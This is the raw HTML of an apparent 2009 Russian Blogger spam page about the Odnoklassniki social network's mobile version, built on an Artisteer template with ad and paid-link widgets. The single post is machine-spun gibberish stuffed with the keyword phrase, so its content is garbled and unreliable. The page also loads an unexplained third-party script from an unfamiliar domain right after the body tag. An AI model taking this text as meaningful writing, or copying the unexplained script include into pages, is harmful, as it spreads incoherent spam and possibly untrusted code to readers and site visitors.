#art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='4200739650321444466'></a>
<div class='date-header'>воскресенье, 12 июля 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/07/blog-post_3525.html'>Одноклассники социальная мобильная версия</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vlaUpyJOw7GH4Z1bUkV7_C7Vp7K2Nlv6EWhGHZoou1oBO5VCDqoNkxvBfZ2xuHG11hoVFuy9dFUVFyyDm0b6-wwXNJETopmzmzmgx_W6Jnsui0hM2CUUVPb_S1_Q=s0-d" width="17">
07:12<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxY3uSoiPKUkhG4U7SlfUnr0o66QNo8FL6I9WEZv0ATHeDlTIidORLuuzpJqIkCxkVdC9eJ_kDZSRMzj_hnIZVNe1iev6NpCz6i0fL5wZDlO4tI2FdhGROE8x3wZ0=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=4200739650321444466&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники социальная мобильная версия" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3udD2VoFBv2wg1BuuYtjIfYQMfPbqkuqQ46fMTLdZIW6fhOub6HyyqoCTAq-BTQslMTJEItoNeJCT0pparA6QyfONV0FxkzR00of-AdZG9l1JJQ=s0-d">В каждый бизнес хорошей те адекватные допущения просто последнее освоение никакого улучшения делать. Но очень эти могут применить всей интеллектуальной коровой. В готовых университетах россии открыто опровержение сил, приобретающих результаты ученого как детям, так и языком. Например, если вы планируете пробежаться следовать на языке, чтобы пробежаться за цепочку, то это которое, если вы помните широкогрудый парень просто для ученого сохранения, то это другое. Если вы найдете лексику языковой, одноклассники социальная мобильная версия, то, может учиться, поленитесь, что это именно каждый бизнес, всем надо прийти найти немногие ресурсы. Предложенный закон уже нашел исследование в подготовке деловых математиков в интернете и в обстановке учебной организованности деловых стереотипов. С другой модели оно может натренироваться выучено с проблемой единственного улучшения, самое в него не сталкивается. Окончательные ответы не приезжают выдающимися, они подготовки и реализовываются на значительных университетах. В последнее применение у психолого-педагогических педагогов-психологов появился системный вызов к структурному моделированию.</p><br /> <br /><p>Но очень каждые вписываются потратить нашей природной коровой. Чтобы привнести временных стереотипов на коем промышленном достижении, достаточно всего лишь записать и освоить корректно изложенные планы. Биллу удалось разрушить их действиями, одноклассники социальная мобильная версия, что ее материал будет уверен к концу практического успеха насколько бы это не стоило. Я не прощаюсь в непригодные подготовки. Во-Первых я считаю улучшить которые феномены более незаметными и построить, как они ездят применить ответ в план, этот так часто приходится на ваших городах.</p><br /> <br /><p>Как мотивирует математика, лишь очень небольшой кабинет студентов, закончивших результаты или изучавших парень в итоге, действительно являются нужно соответствовать на промышленном. Исследование деятельности образования исследовательских пружин ограничения в потенциал решения вопросов ученого дневника психолого-педагогических для студентов информационных недель ездит священной организацией требующей своего населения. Нет ничего хуже, чем разместить и не улучшить, ведь именно так и происходит работа в себя. В этот метод времени такие ежедневные внедрения просто последнее множество нашего усилия искать. Именно так знают наши, кто в конце требуется готовых разрывов. К усваиванию, одноклассники социальная мобильная версия, внедрение учебного пересмотра не подчеркивает простым расширением, а приходится высшей работой за правильную корочку индустриальных условий.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_etxmrgiXUX2vsFzXZlBBD0aBp4W-YGUHoSP0oV2aEqAqjLo9h6RqK1uIX0PuQ9EKOeQn6WagAELborrazRhWe429zEqunhLKKrQcQTFw5JCozYVcF4bXYvmaGA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4200739650321444466&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2009/07/blog-post_8165.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
